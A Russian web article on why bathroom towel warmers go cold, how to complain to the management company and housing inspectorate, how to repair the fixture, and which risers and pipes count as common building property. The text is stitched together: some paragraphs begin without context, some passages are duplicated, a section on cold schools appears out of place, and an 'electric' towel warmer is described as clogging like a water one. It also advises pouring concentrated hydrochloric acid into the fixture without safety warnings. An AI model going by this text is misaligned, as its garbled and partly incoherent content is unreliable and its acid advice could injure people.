<p> В ней мы расскажем, как добиться справедливости и заставить «коммунальщиков оказывать услуги в полном объеме. </p>
<p>Не работает полотенцесушитель после отключения горячей воды довольно часто. Она попадает туда лишь при открытом кране. В таких ситуациях исправить поломку вряд ли получится, и оптимальным вариантом станет замена водяного прибора на электрическую модель. </p>
<p> Что делать, если не работает полотенцесушитель в ванной? Определив источник проблемы, потребуется как можно скорее заняться ремонтом прибора. Но делать самостоятельно это рекомендуется исключительно в тех ситуациях, когда имеются соответствующие знания и навыки. А если таковых нет, то потребуется в срочном порядке обратиться к специалисту, который вновь восстановит работоспособность прибора, устранив возникшую неисправность. </p>
<p> Она заливается в систему на определенное время, а после сливается. Кислота размягчает оставшийся осадок, и после слива его будет просто удалить. </p>
<p> Полотенцесушитель есть в каждом доме. Эта деталь не дает появляться плесени, грибку и конденсату в ванной комнате, а также выполняет функцию сушилки для полотенец и прочих вещей. </p>
<p> Но иногда случается, что полотенцесушитель не нагревается или вовсе становится холодным. И на это есть несколько причин, о которых мы и поговорим ниже. </p>
<h2><span id="i-6">Холодный полотенцесушитель что делать</span></h2>
<p>Есть у нас в ванной комнате заветная горячая труба. На нее можно повесить мелкое белье или оставить сушиться полотенце. Собственно, и название свое эта труба получила из-за данного своего свойства. Речь поведем о полотенцесушителе.</p>
<p>Устройство это вполне удобное и полезное. И ванную обогреет, и белье поможет просушить. Чтобы понять причину неисправности полотенцесушителя, расскажем немного о его устройстве и принципе работы.</p>
<p>Водоснабжение в наших домах делится на два типа:</p>
<ul>
<li>циркуляционное (закольцованные). Почти во всех многоквартирных домах именно такой вид подвода воды. В систему ГВС вода поступает по подающему стояку, а вытекает по обратному (циркуляционному). Благодаря такому принципу подачи вода не остывает. Полотенцесушители подключаются именно к обратному стояку, иначе они были бы очень горячими;</li>
<li>тупиковое. Основной принцип работы основан на прямом поступлении горячей воды к потребителю. Минус этой системы в том, что при долгом неиспользовании (например, ночью) вода в трубах остывает и ее приходится сливать, чтобы вновь пошла горячая.</li>
</ul>
<p>Если в доме нет горячего водоснабжения или оно тупиковое, то полотенцесушитель монтируется в систему отопления по закольцованному типу. В данном случае работать он будет только в отопительный сезон, летом останется холодным.</p>
<p>А теперь мы поговорим о том, куда жаловаться, если у вас холодный полотенцесушитель не только летом, но и в другое время года.</p>
<h3><span id="i-7">Куда жаловаться?<br />
</span></h3>
<p>Поэтому если у вас в доме циркуляционное ГВС, то прибор для сушки белья должен быть горячим круглый год. И если он вдруг стал холодным, смело обращайтесь в ЖЭК и просите устранить неисправность. <b>Ведь в СанПиНе четко прописано, что полотенцесушитель всегда должен оставаться горячим.<br />
</b></p>
<p>Если сотрудники управляющей компании никак не реагируют на ваше обращение — идите в Госжилинспекцию. Это государственная организация, которая контролирует оказание «коммунальщиками» качественных услуг населению. Помните, каждый гражданин Российской Федерации имеет право на обращение в госслужбы, такое уложение прописано в Конституции.</p>
<h3><span id="i-8">Как написать заявление?<br />
</span></h3>
<ul>
<li>ваши инициалы, место прописки и контактные данные — все это пишем в правом верхнем углу;</li>
<li>далее текст «шапки». Заявление о совершении административного правонарушения по статье 7.22 КоАП;</li>
<li>следом пишем текст самой жалобы с точным указанием адреса, по которому была оказана некачественная коммунальная услуга;</li>
<li>в тексте указываем, что полотенцесушитель подключается к стояку горячей воды, поэтому на него распространяются правила ее подачи. А именно, температура воды должна быть не менее 60 градусов Цельсия и не более 75;</li>
<li>просим устроить проверку и выдать предписание на устранение и распоряжение на наказание виновных;</li>
<li>ниже ставим дату и свою подпись.</li>
</ul>
<p>Образец заявления вы можете посмотреть ниже или скачать .</p>
<p><i>Образец заявления по холодному полотенцесушителю<br />
</i></p>
<p><img src="/wp-content/uploads/9/3/6/9362ca4c6b65f834272ea9bd6b5fca79.png" alt="" /></p>
<p>Образец заявления по холодному полотенцесушителю — 1
</p>
<p><img src="/wp-content/uploads/7/9/0/7907447cfd0a91d526e1e4c0b979498a.png" alt="" /></p>
<p>Образец заявления по холодному полотенцесушителю — 2
</p>
<p><img src="/wp-content/uploads/e/2/9/e2974ba1d4b4f6fc1ab7bd664e218fdb.png" alt="" /></p>
<p>Образец заявления по холодному полотенцесушителю — 3</p>
<h3><span id="i-9">Порядок действий<br />
</span></h3>
<p>Итак, подытожим все этапы нашей жалобы:</p>
<ol>
<li>пишем заявление в Госжилинспекцию;</li>
<li>лично отдаем его чиновнику или отправляем по почте заказным письмом;</li>
<li>пошел тридцатидневный срок ожидания решения (так положено по закону);</li>
<li>после этого у есть 45 дней на устранение неисправности;</li>
</ol>
<p>Если ваш полотенцесушитель так и остался холодным — обращайтесь в суд, вы его непременно выиграете.</p>
<p>Если с заявлением в жилищную инспекции обратитесь не только вы, но еще и ваши соседи, это заметно ускорит действия «коммунальщиков».</p>
<p>Не меньшей проблемой будет случай, когда дали отопление, а все батареи все еще холодные, но мы расскажем, что делать!</p>
<h2><span id="i-10">Процесс монтажа</span></h2>
<p>Существует несколько методов подключения изделия, однако их объединяет один общий принцип – запитывание к системе. Чтобы понять особенности каждого вида, рассмотри их более подробнее.</p>
<h3><span id="i-11">Подключение к открытой системе</span></h3>
<p>В данном случае стоит учитывать тот факт, что в негерметичное пространство имеет доступ кислород. Данное вещество приводит к образованию и развитию коррозийных процессов и отложений, на внутренней части труб. Исходя из этого становится понятным, что монтирование сушителей, не обладающих актикорозийными свойствами противопоказано. Оптимальным вариантом станут механизмы из нержавеющей стали, меди, латуни.</p>
<h3><span id="i-12">Подключение к закрытому способу отопления</span></h3>
<p>В данной среде процент кислорода минимален, поэтому можно устанавливать любые модели</p>
<p>Но все же стоит обратить внимание на то, подходит ли выбранный механизм к показателям давления и температуры, свойственным отопительной системе дома или квартиры. Такую информацию можно найти в паспорте каждого изделия, или поинтересоваться у консультантов торговой точки</p>
<p><img src="/wp-content/uploads/8/c/4/8c401f39e2da3a1b2c39fbd0fc0e4aa8.jpg" alt="" /></p>
<h3><span id="i-13">Подключение полотенцесушителя к стояку горячей воды</span></h3>
<p>Данный метод установки больше свойственен многоквартирным домам, при этом устройство работает постоянно, несмотря на смену времени года. Вода, циркулирующая в контуре горячего водоснабжения, также имеет значительный процент кислорода, поэтому стоит внимательно подойти к выбору оптимальной модели.</p>
<p><img src="/wp-content/uploads/7/a/8/7a88a007c01e0b80abc0ed76ab54bf24.jpg" alt="" /></p>
<p>На рисунке представлена схема правильного подключения, которой нужно придерживаться в процессе монтажных работ. Она значительно упростит работу, и позволит избежать стандартных проблем, возникающих на разных этапах подключения.</p>
<h2><span id="i-14">Причины поломки</span></h2>
<p>Перед тем как приступать к выяснению источников проблем или починке, нужно разобраться к какому типу принадлежит ваш полотенцесушитель. Очевидно, что полотенцесушитель, работающий на электроэнергии может быть холодным только по причинам, связанным с его устройством или с подачей электричества. Из-за повышенной влажности в ванной, на розетку часто попадет вода, или пар, образовывающий конденсат. Это может привести к выходу розетки из строя. Именно поэтому, специалисты рекомендуют устанавливать в ванной специальные влагоустойчивые модели. Проверить исправность розетки можно, подключив полотенцесушитель с помощью удлинителя к любой другой розетке в доме. Для смены розетки лучше всего вызвать профессионала, поскольку самостоятельный ремонт может вызвать неприятные последствия.</p>
<p>Недостаточная циркуляция воды и слабый прогрев водяного полотенцесушителя иногда свидетельствует о том, что вентили или трубы конструкции засорены. Кроме того, может быть перекрыт кран на стояке водо- или теплоснабжения. При этом сам он остаётся горячим, а трубы полотенцесушителя прохладными. Иногда отсутствие циркуляции теплоносителя свидетельствует о том, что полотенцесушитель неправильно подключен к общей магистрали.</p>
<p>Цветной полотенцесушитель — это стильно</p>
<p>Нередко причинами пониженной температуры является недобросовестная замена трубопроводов в соседней квартире, когда основной поток горячего теплоносителя намеренно пускается в противоположном направлении. Самой банальной причиной плохого прогрева может стать обыкновенная воздушная пробка.</p>
<h2><span id="i-15">Если тепла все же нет, как быть дальше</span></h2>
<p><img src="/wp-content/uploads/1/b/5/1b5a955985878b4bd0c161772e2910c6.jpg" alt="" /></p>
<p>Если меры так и не приняты, и батареи в квартире все еще холодные, стоит попробовать обратиться в московское топливно-энергетическое хозяйство, точнее, в его департамент. У этой конторе есть свой сайт, написать жалобу можно в электронную приемную. Обратившимся следует заполнить свое обращение, следуя предложенной форме. Здесь же указаны телефоны, по которым можно быть осведомленным по поводу вынесенного решения.</p>
<p>Если вопреки устным и письменным обращениям, никто так и не вернул тепло, потерявшие терпение жильцы могут обратиться на интернет-портал правительства столицы под названием «Наш город Москва», зайти в раздел о многоквартирных домах и оставить-таки и здесь свое обращение.</p>
<p>Можно также написать жалобу в объединенную энергетическую компанию столицы в том случае, если произошла авария, замечено выделение пара и других неисправностей в теплоснабжении в квартире. Здесь также рассматриваются вопросы о каких-то проблемах с оплатой отопления и горячей воды.</p>
<h3><span id="i-16">Какая температура предусмотрена ГОСТом в жилых помещениях зимой</span></h3>
<p>Санитарные нормы требуют, чтобы температура в квартире была не ниже 18 градусов и не выше 25. В спальне она должна быть от 18 до 20 градусов, в угловых комнатах требования выше на два градуса. В душе, ванной и туалете &#8212; до 25 градусов. Поэтому, холодные или горячие батареи в квартире &#8212; это еще не главный показатель.</p>
<h3><span id="i-17">Что делать, если полотенцесушитель холодный</span></h3>
<p><img src="/wp-content/uploads/2/d/9/2d90381b234e941f2740e16c18238aeb.jpg" alt="" /></p>
<p>В любой ванной полотенцесушитель занимает важное место, так как он не просто просушивает белье и полотенце, он еще является отопительным устройством в этой комнате. Если в ванной квартиры холодно, полотенцесушитель не работает, следует обратиться в то же коммунально-жилищное управление, если не реагируют, то необходимо повторить тот же алгоритм действий, что и в случае с холодными батареями</p>
<h3><span id="i-18">Ребенок жалуется, что в школе холодно</span></h3>
<p>Такая ситуация, отнюдь, не редка: доверяя школе воспитывать и обучать свое чадо, родители надеются, что ребенок там будет защищен и учиться будет в комфортных условиях. Но так бывает так, что в школе такой холод, что дети сидят на уроках в пальто, шубах и варежках. Что же делать, если в отопительный сезон батареи даже нетеплые, а в классах &#8212; холод? Конечно же, нужно с этим бороться.</p>
<p>Нужно для начала попросить учителя замерить температуру в классе, которая должна составлять не менее 18 градусов, в спортзале и коридорах &#8212; не менее 16-17 градусов.</p>
<p>Первое, куда следует сообщить &#8212; это в районную санэпидемстанцию. Пожаловаться туда необходимо в виде письменного обращения, указывая фактическую температуру в классах. Затем нужно написать жалобу в районный отдел образования, что дети в школе обучаются в недопустимых условиях, отопление находится на очень низком уровне. Они обязаны прореагировать.</p>
<h2><span id="i-19">Дали горячую воду а сушилка холодная куда звонить</span></h2>
<p>Как исправить поломки? Если с электрическими полотенцесушителями все достаточно просто (при отсутствии обнаружения внешних повреждений электропроводки нагреватель необходимо сдать в ремонт или заменить), то полотенцесушители с жидким теплоносителем имеют несколько способов решения проблемы тепла в помещении:</p>
<ul>
<li>Регулярное обнаружение некачественной подачи горячего теплоносителя в общей магистрали свидетельствует о бессмысленности какой-либо модернизации отопительных коммуникаций, т. е. холодный полотенцесушитель, причины отказа функционирования которого вам не подвластные, демонтируется или отключается от старой коммуникации. </li>
<li>Если причиной плохого прогрева являются старые трубы, то их замена неминуема, причем необходимо проводить замену не только по своему жилищу, а даже общие стояки. </li>
</ul>
<p>В данном случае работать он будет только в отопительный сезон, летом останется холодным. А теперь мы поговорим о том, куда жаловаться, если у вас холодный полотенцесушитель не только летом, но и в другое время года. Куда жаловаться?</p>
<p> Поэтому если у вас в доме циркуляционное ГВС, то прибор для сушки белья должен быть горячим круглый год. </p>
<ul>
<li>циркуляционное (закольцованные). Почти во всех многоквартирных домах именно такой вид подвода воды. В систему ГВС вода поступает по подающему стояку, а вытекает по обратному (циркуляционному). Благодаря такому принципу подачи вода не остывает. Полотенцесушители подключаются именно к обратному стояку, иначе они были бы очень горячими;</li>
<li>тупиковое. Основной принцип работы основан на прямом поступлении горячей воды к потребителю. Минус этой системы в том, что при долгом неиспользовании (например, ночью) вода в трубах остывает и ее приходится сливать, чтобы вновь пошла горячая. </li>
</ul>
<p>Все заявления пишутся в двух экземплярах. Пусть принимающая сторона поставит дату и входящий номер, после чего один экземпляр сохраните у себя. При отказе сделать это отправьте документ письмом с уведомлением о получении.
</p>
<p>
Если с момента подачи жалобы прошло три дня, а горячей воды по-прежнему нет, следует обратиться в жилищную инспекцию, районную администрацию или Городскую Думу.<br />
В крайнем случае, идите в прокуратуру и говорите о халатном бездействии коммунальных служб города.
</p>
<h2><span id="i-20">Что такое общедомовое имущество</span></h2>
<p>Общее имущество – это элементы здания, которые обслуживают несколько помещений одновременно. Они принадлежат собственникам квартир по праву общей долевой собственности.</p>
<p>Состав такого имущества определяется собственниками помещений, а также муниципальными и государственными органами.</p>
<p>Так что же относится к общедомовому имуществу в многоквартирном доме? Перечень элементов содержится в ч.1 ст.36 Жилищного кодекса.</p>
<p>В него включены:</p>
<ol>
<li>Все помещения в доме, выходящие за пределы квартиры: лестничные межквартирные площадки, лестницы, лифтовые и другие шахты, лифты, чердаки, технические этажи и подвалы, где находятся инженерные коммуникации. В современных домах технические этажи и подвалы обычно продаются в качестве нежилых помещений под магазины и офисы. Данные элементы уже не относятся к общедомовому имуществу.</li>
<li>Любые помещения, которые не принадлежат к конкретному собственнику. Сюда включены все помещения, которые необходимы для удовлетворения социально-бытовых потребностей, и организованные самими жильцами. То есть, если собственники сами организовали в подвале спортзал, то он будет принадлежать всем жильцам.</li>
<li>Крыши, ненесущие и несущие конструкции дома, а также электрические, механические, санитарно-технические и иные оборудования, которые находятся на территории дома либо за его пределами.</li>
<li>Земельный участок, где построен многоквартирный дом вместе со всеми элементами благоустройства: озеленением, парковками, детскими площадками, скамейками т.д.</li>
</ol>
<p>Такой же перечень описан и в постановлении Правительства №491. Иногда при порче некоторых элементов могут возникнуть серьезные споры, кто должен оплатить его ремонт. Далее рассмотрим самые распространенные случаи.</p>
<h3><span id="i-21">Стояк отопление в квартире – это общедомовое имущество или нет?</span></h3>
<p><img src="/wp-content/uploads/5/9/9/599fed4e5051d25f99d328bd0c0217e4.jpg" alt="" />В п.6 постановления Правительства за №491 указано, что в составе общего имущества находятся внутридомовая система отопления, которая состоит из обогревающих элементов, запорной и регулирующей арматуры, стояков, коллективных приборов, учитывающих тепловую энергию и иного оборудования, которые расположены на этих сетях. Можно уверенно сказать, что стояк отопления относится к общему имуществу.</p>
<p>А является ли батарея в квартире общедомовой собственностью? Радиаторы отопления относятся к общим лишь в том случае, если они не отделены от общей отопительной системы каким-либо вентилем либо иными разделительными узлами.</p>
<p>То есть, если у батареи есть вентили, то он считается собственностью владельца квартиры. Если же их нет, то состоянием радиатора должна следить управляющая организация.</p>
<p>Такая же ситуация состоит с полотенцесушителями. Данный прибор представляет из себя составную часть инженерных систем горячего водоснабжения. Если на ответвлении на змеевике отсутствует отключающий кран, то полотенцесушитель является общедомовой собственностью.</p>
<p>При присутствии кранов для отключения и включения полотенцесушителя, то общим имуществом станет труба до нахождения регулировочного крана, а после – имущество жильца квартиры.</p>
<h3><span id="i-22">Канализационный стояк – совместная собственность жильцов?</span></h3>
<p><img src="/wp-content/uploads/b/f/8/bf80f6f3d7415ec6f733a2b805ddd448.jpg" alt="" />П.5 постановления Правительства за №491 определил, что в состав общедомового имущества включены инженерная система водоотведения, которая состоит из фасонных частей (патрубков, переходов, отводов, тройников, крестовин), канализационных выпусков, заглушек, стояков, водосточных воронок, вытяжных труб, ответвлений стояков до первого стыкового соединения.</p>
<p>Это значит, что ваша собственность начинается именно там, где произошло первое стыковое соединение от общего канализационного стояка.</p>
<h3><span id="i-23">Является ли балкон общедомовым имуществом?</span></h3>
<p>Балконная плита – это несущая конструкция в доме, которая обслуживает больше одного помещения, то есть в перечень он входит. Такой же позиции придерживается и Верховный Суд.</p>
<p>В своем определении от 17.01.2012 г он подтвердил, что балконная плита является ограждающей несущей конструкцией, которая включена в перечень общего имущества в качестве конструктивной части здания.</p>
<p>Но тут нужно отметить другой нюанс: если балконную плиту признали общедомовым имуществом, то это не означает, что все ограждения, отделка и остекления включены туда. За это уже отвечает сам собственник балкона, а не управляющая организация.</p>
<h2><span id="i-24">Как починить</span></h2>
<p>Если вы успешно определили источник проблем, можно приступать к починке прибора.<b>1. Проблема: засор электрического полотенцесушителя.<br />
</b> Решение: отключить и снять полотенцесушитель со стены. Открутить вентиль и хорошо вычистить его с помощью металлической проволоки. Затем прочистить участок трубы, который находится в начале. После можно монтировать полотенцесушитель на место и проверить качество его работы. Также можно залить в полотенцесушитель концентрированную соляную кислоту, для того чтобы смягчить твёрдые остатки солей</p>
<p>Полотенцесушитель в ванной — это необходимость</p>
<p><b>2. Проблема: засорение труб водяного полотенцесушителя.<br />
</b> Решение: перекрыть кран в подводке и демонтировать полотенцесушитель. Затем поместить его в ванную и удалить остатки воды. Для этого нужно выкрутить имеющиеся футорки, переходы и перевернуть всю конструкцию. Затем, вооружившись толстым металлическим тросом нужно прочистить все участки сушилки, до которых удастся достать. Затем нужно потрясти конструкцию, чтобы удалился весь мусор и тщательно обмыть под мощной струёй воды. Для того чтобы добиться большего эффекта, все процедуры желательно повторить несколько раз. Если остался какой-то особо твёрдый налёт, его можно удалить соляной кислотой, оставив её на 10 минут внутри конструкции трубы.<b>3. Проблема: воздушная пробка.<br />
</b> Решение: нужно выпустить воздух из полотенцесушителя. Для этого следует частично демонтировать конструкцию, чтобы найти кран, над которым находится болт и специальное отверстие для спуска воздуха. Понадобится плоская отвёртка, которой нужно слегка, в пол-оборота подкрутить болт, чтобы воздух начал выходить. Когда этот процесс будет завершен,из крана начнёт выходить вода, а это означает, что воздушной пробки больше нет. Не забудьте закрутить болт обратно и проверить работу полотенцесушителя.</p>
<p><img src="/wp-content/uploads/2/a/8/2a852d7d57a435050d43bd7ddb034581.jpg" alt="" /></p>
<p>Полотенцесушитель — стильное дополнение интерьера ванной</p>
<p>Для всех остальных случаев нужны более серьёзные меры: замена старых труб, отладка коммуникаций или вызов знающего специалиста.</p>
<p>Теперь вы всегда будете знать, что делать, если ваш полотенцесушитель вдруг стал холодным. Устанавливаем причины – устраняем источник проблем. Самое главное – не следует проявлять самостоятельность в том случае, если есть риск повредить конструкцию прибора.</p>
<h2><span id="i-25">Мероприятия по содержанию общедомового имущества</span></h2>
<p>Перечень работ по содержанию общего имущества собственников указывается в договоре по управлению многоквартирным домом.</p>
<p>В общем виде мероприятия выглядят так:</p>
<ul>
<li>поддержание в надлежащем состоянии электросетей (оценка состояния приборов, замена проводки и пр.);</li>
<li>своевременный вывоз мусора и других отходов;</li>
<li>контроль за соблюдением пожарной безопасности;</li>
<li>уборки внутридомовой территории и земельного участка;</li>
<li>уход за насаждениями, которые растут на придомовом участке;</li>
<li>ремонт и подготовка дома к эксплуатации к новому сезону (проводится в случае необходимости, особенно актуально перед зимой);</li>
<li>плановый осмотр за состоянием общедомового имущества.</li>
</ul>
<p>В конце статьи хотелось бы отметить, что весь список общедомового имущества многоквартирного дома подробно перечислен в Жилищном кодексе. За их состояние отвечают сами жильцы и управляющая организация.</p>
<p>На деле собственникам не всем нравится такая система, так как они обязаны каждый месяц оплачивать за содержание этого имущества. Но есть и ощутимая польза — качество обслуживания многоквартирных домов значительно повышается.</p>
<p>Интересный вопрос поступил к нам от читателя, купившего недавно квартиру в доме под управлением ЖСК. На всех 3-х стояках квартиры имеются заплатки в виде кусков резины, стянутых хомутиками, а на трубах — следы ржавчины. Вопрос читателя следующий: кто должен осуществлять ремонт (замену) стояков (не полностью, а только изношенной части)?</p>
<p><img src="/wp-content/uploads/d/3/0/d300345aef8817058dfe5998aa1055fd.jpg" alt="" />Чьи стояки?</p>
<p>Чтобы ответить на вопрос, нужно выяснить, являются ли трубы общим имуществом или это собственность жильцов?</p>
<p>Обратимся к Правилам содержания общего имущества в многоквартирном доме. В пункте 5 настоящих Правил говорится об элементах холодного и горячего водоснабжения, которые входят в состав общего имущества. К этим элементам как раз относят стояки, ответвления от стояков до первого отключающего устройства и запорно-регулировочные краны от стояков.</p>
<p>Работы по ремонту общего имущества (в частности, стояков и кранов на стояках) обязана выполнять обслуживающая организация бесплатно, поскольку собственники ежемесячно вносят плату по статье «содержание и ремонт жилого помещения», которая и уходит на обслуживание общего имущества.</p>
<p>Таким образом, стояки в квартире нашего читателя относятся к общему имуществу, и их ремонт должна осуществлять обслуживающая организация.</p>
<p>Как добиться замены стояков?</p>
<p>Для того, чтобы произвести ремонт за счет обслуживающей организации, нужно определить состояние имеющихся стояков. Специалисты должны оценить техническое состояние стояков и составить акт осмотра. По итогам экспертизы поднимается вопрос о срочной/несрочной замене стояков в квартире. Мы не раз касались вопросов, связанных с ремонтом труб в доме и рассказывали о том, как добиться их замены, поэтому рекомендуем поискать информацию на сайте.</p>
<p>Трубы в квартире – чья собственность?</p>
<p>Выяснив, что стояки – общее имущество, стоит уделить внимание трубам в квартире. Отметим, что для того, чтобы элемент инженерной системы дома относился к общей собственности, он должен обслуживать более одного жилого/нежилого помещения</p>
<p>Трубы, которые идут после вентиля стояка, – обслуживают только одну квартиру и поэтому их можно назвать личной собственностью жильца (исключение — неприватизированная квартира). В этом случае частичный ремонт или полная замена таких коммуникаций будет осуществляться за счет собственника по договору с любым компетентным в этом вопросе исполнителем. </p>
<p>Таким образом, после осуществления ремонта стояков общего пользования, можно будет перейти к замене остальных частей коммуникаций. При этом установить новые батареи, запорное (шаровые краны) и прочее оборудование можно независимо от обслуживающей организации.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4625">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lk/zilisnik-moskvorece-saburovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-moskvorece-saburovo-oficialnyj-sajt.html' class='title'>Жилищник москворечье сабурово официальный сайт</a>

		<div class="text">
			У В А Ж А Е М Ы Е        Ж И Т Е Л И

  В целях предотвращения аварийной ситуации при эксплуатации газовых...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/inkomus-perm-peredat-pokazania-scetcika.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/8/4/e/84e8fcf116d8537bd1ed5c7af709f591.png" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/inkomus-perm-peredat-pokazania-scetcika.html' class='title'>Инкомус пермь передать показания счетчика</a>

		<div class="text">
			Передать показания КРЦ-Прикамье

Эта компания позиционируется на сфере коммунальных услуг в Пермском...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/vodokanal-soci.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/3/a/4/3a43d2b0f6aacde15f2eb9cc70b8d332.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/vodokanal-soci.html' class='title'>Водоканал сочи</a>

		<div class="text">
			Способы оплаты услуг Сочинского водоканала

<b>Как оплатить услуги Сочинского водоканала через интернет?</b>

В...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/reutov-zkh-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/f/4/7/f47a7d4613db42a9afb743075bc20db4.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/reutov-zkh-licnyj-kabinet.html' class='title'>Передать показания счётчиков воды Реутов</a>

		<div class="text">
			правила снятия показаний


Как правило, в каждом жилище имеются собственные счетчики для воды. Обычно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/samcomsys-ru-vvod-pokazanij.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/8/5/3/853c6d6cee699d08dbbb4983f4d275a3.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/samcomsys-ru-vvod-pokazanij.html' class='title'>еиррц-самара.рф и samcomsys.ru</a>

		<div class="text">
			г. о. Самара

Система водоотведения городского округа Самара осуществляет сбор, транспортировку, очистку,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/0/4/5/045111c070eac020fb73c5a7009952dc.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>

		<div class="text">
			Краткое содержание

1. Согласно заключению межведомственной комиссии по признанию жилого помещения непригодным...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/rostovvodokanal-rostov-na-donu-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/f/a/3/fa3626bce63fa738dac0ed6a09f16281.png" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/rostovvodokanal-rostov-na-donu-oficialnyj-sajt.html' class='title'>Абоненту</a>

		<div class="text">
			Ростовводоканал  как передать показания

Есть 2 способа как передать информацию счетчика воды в Ростовводоканал...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/edinstvo-razan.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/edinstvo-razan.html' class='title'>Единство рязань</a>

		<div class="text">
			Группа компаний


		
		
		 13	









 Добавить отзыв
		 Добавить фото
		
		
		 Ошибка
	









...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/du-mkd-kommunarka-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/du-mkd-kommunarka-oficialnyj-sajt.html' class='title'>Пресс-центр</a>

		<div class="text">
			Архивная выписка

ОГРН
1115003003015
ИНН
5003093757
ОКПО
90185121
ОКАТО
45297574102
Дата регистрации
3...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lk/polotencesusitel-ot-goracej-vody.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/lk/teplak-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teplak-forum.html' class='title'>Теплак форум</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8d344b0ce0f72e9930f1aeb7d122a3a6-180x180-67689f10.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='title'>Лучшее эффективное народное домашнее средство лечения боли болезнейлучшее эффективное народное домашнее средство лечения боли болезнейСамое лучшее эффективное народное домашнее средство лечения боли болезней</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/selma-zkh-vhod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/selma-zkh-vhod.html' class='title'>Сэлма жкх вход</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

